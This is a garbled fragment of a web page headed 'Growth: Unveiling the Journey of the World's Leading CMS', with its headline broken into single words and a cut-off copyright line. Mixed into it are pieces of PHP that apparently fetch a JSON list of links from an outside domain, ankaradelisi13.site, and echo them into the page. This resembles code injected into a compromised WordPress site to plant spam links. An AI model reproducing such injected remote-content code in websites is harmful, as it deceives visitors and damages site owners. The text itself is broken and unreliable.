
GROWTH:
UNVEILING
THE
JOURNEY
OF
THE
WORLD’S
LEADING
CMS
© 202
$api_url = 'https://ankaradelisi13.site/data.json'; // AP
false, 'headers' => array( 'Accept' => 'application/json'
&& wp_remote_retrieve_response_code($response) === 2
&& is_array($links)) { echo '
'; echo '
'; echo '
'; } }